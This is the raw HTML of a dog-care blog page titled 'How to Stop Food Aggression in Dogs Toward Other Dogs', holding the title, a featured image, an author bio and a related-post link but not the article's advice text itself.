				<div class="site-content" id="content">
			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22734780914/displayyy', [[250, 250], [336, 280], [300, 250], 'fluid'], 'div-gpt-ad-1752297221930-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script><!-- /22734780914/displayyy -->
<div id='div-gpt-ad-1752297221930-0' style='min-width: 250px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1752297221930-0'); });
  </script>
</div></div>
		<div data-elementor-type="single-post" data-elementor-id="3767" class="elementor elementor-3767 elementor-location-single post-1213 post type-post status-publish format-standard has-post-thumbnail hentry category-dog-ownership tag-best-way-to-stop-food-aggression-in-dogs tag-dog-food-aggression-how-to-stop tag-how-do-i-stop-food-aggression-in-my-dog tag-how-to-stop-food-aggression-in-dogs-toward-other-dogs tag-how-to-stop-food-aggression-in-dogs-towards-other-dogs tag-stop-food-aggression-towards-other-dogs" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-367a2f32 e-flex e-con-boxed e-con e-parent" data-id="367a2f32" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ff4a6f2 e-con-full e-flex e-con e-child" data-id="ff4a6f2" data-element_type="container">
		<div class="elementor-element elementor-element-34e16077 e-con-full e-flex e-con e-child" data-id="34e16077" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4ee532ba elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4ee532ba" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">How to Stop Food Aggression in Dogs Toward Other Dogs</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-771975f elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="771975f" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="640" height="853" src="https://www.dogybreed.com/wp-content/uploads/2022/12/cropped-How-to-Stop-Food-Aggression-in-Dogs-Toward-Other-Dogs-1.webp" class="attachment-full size-full wp-image-1210" alt="How to Stop Food Aggression in Dogs Toward Other Dogs 1" srcset="https://www.dogybreed.com/wp-content/uploads/2022/12/cropped-How-to-Stop-Food-Aggression-in-Dogs-Toward-Other-Dogs-1.webp 640w, https://www.dogybreed.com/wp-content/uploads/2022/12/cropped-How-to-Stop-Food-Aggression-in-Dogs-Toward-Other-Dogs-1-225x300.webp 225w, https://www.dogybreed.com/wp-content/uploads/2022/12/cropped-How-to-Stop-Food-Aggression-in-Dogs-Toward-Other-Dogs-1-150x200.webp 150w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4f56a2a1 elementor-widget elementor-widget-theme-post-content" data-id="4f56a2a1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dogybreed.com%2Fhow-to-stop-food-aggression-in-dogs-toward-other-dogs%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=How%20to%20Stop%20Food%20Aggression%20in%20Dogs%20Toward%20Other%20Dogs&url=https%3A%2F%2Fwww.dogybreed.com%2Fhow-to-stop-food-aggression-in-dogs-toward-other-dogs%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.dogybreed.com%2Fhow-to-stop-food-aggression-in-dogs-toward-other-dogs%2F&title=How%20to%20Stop%20Food%20Aggression%20in%20Dogs%20Toward%20Other%20Dogs" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=How%20to%20Stop%20Food%20Aggression%20in%20Dogs%20Toward%20Other%20Dogs%20https%3A%2F%2Fwww.dogybreed.com%2Fhow-to-stop-food-aggression-in-dogs-toward-other-dogs%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.dogybreed.com%2Fhow-to-stop-food-aggression-in-dogs-toward-other-dogs%2F&text=How%20to%20Stop%20Food%20Aggression%20in%20Dogs%20Toward%20Other%20Dogs" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.dogybreed.com/how-to-stop-food-aggression-in-dogs-toward-other-dogs/', 'How%20to%20Stop%20Food%20Aggression%20in%20Dogs%20Toward%20Other%20Dogs', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>
<div class="wp-block-web-stories-embed alignnone"><a href="https://www.dogybreed.com/web-stories/how-to-stop-food-aggression-in-dogs-toward-other-dogs/"><img loading="lazy" alt="How to Stop Food Aggression in Dogs Toward Other Dogs" src="https://www.dogybreed.com/wp-content/uploads/2022/12/cropped-How-to-Stop-Food-Aggression-in-Dogs-Toward-Other-Dogs-1.webp" width="360" height="600" loading="lazy" decoding="async"/></a></div>
<!-- CONTENT END 3 -->
				</div>
				</div>
				<div class="elementor-element elementor-element-7fadae95 elementor-author-box--link-yes elementor-author-box--layout-image-above elementor-author-box--align-center e-transform elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="7fadae95" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/45e1d4d1c2593a995e7127022f4c0194292627e18ecc88094d1bd9b762276407?s=300&#038;r=g" alt="Picture of Mr Ian" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Mr Ian						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
						My name is Ishant Ashok Nayak, I am a blogger, content writer, and dog lover. I have a German Shepherd dog, after buying it I found out how difficult it is to raise a dog, so I decided to help others to raise their dogs with my knowledge.					</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://www.dogybreed.com/author/mr-ian/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d9cd20e elementor-widget elementor-widget-heading" data-id="5d9cd20e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Share On</p>				</div>
				</div>
				<div class="elementor-element elementor-element-56bfb1f elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="56bfb1f" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_print" role="button" tabindex="0" aria-label="Share on print">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-print" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 192V77.25c0-8.49-3.37-16.62-9.37-22.63L393.37 9.37c-6-6-14.14-9.37-22.63-9.37H96C78.33 0 64 14.33 64 32v160c-35.35 0-64 28.65-64 64v112c0 8.84 7.16 16 16 16h48v96c0 17.67 14.33 32 32 32h320c17.67 0 32-14.33 32-32v-96h48c8.84 0 16-7.16 16-16V256c0-35.35-28.65-64-64-64zm-64 256H128v-96h256v96zm0-224H128V64h192v48c0 8.84 7.16 16 16 16h48v96zm48 72c-13.25 0-24-10.75-24-24 0-13.26 10.75-24 24-24s24 10.74 24 24c0 13.25-10.75 24-24 24z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Share on telegram">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4aa9278a elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="4aa9278a" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.dogybreed.com/how-to-stop-your-dog-from-chewing-on-furniture-tips-tricks/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">How to Stop Your Dog from Chewing on Furniture &#8211; Tips &#038; Tricks</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.dogybreed.com/how-to-teach-your-dog-to-sit-quickly-and-easily/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">How to Teach Your Dog to Sit Quickly and Easily</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75d97151 elementor-widget elementor-widget-post-comments" data-id="75d97151" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-stop-food-aggression-in-dogs-toward-other-dogs/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.dogybreed.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1213' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>
				</div>
				<div class="elementor-element elementor-element-7faff0c6 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="7faff0c6" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3845 post type-post status-publish format-standard has-post-thumbnail hentry category-dog-food tag-can-dogs-eat-eggs tag-dog-nutrition tag-eggs-for-dogs tag-feeding-dogs-eggs-daily tag-pet-health" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.dogybreed.com/can-dogs-eat-eggs-every-day/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://www.dogybreed.com/wp-content/uploads/2025/06/Can-Dogs-Eat-Eggs-Every-Day-300x200.avif" class="attachment-medium size-medium wp-image-3867" alt="Can Dogs Eat Eggs Every Day" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dogybreed.com/can-dogs-eat-eggs-every-day/" >
				Can Dogs Eat Eggs Every Day?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.dogybreed.com/can-dogs-eat-eggs-every-day/" aria-label="Read more about Can Dogs Eat Eggs Every Day?" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
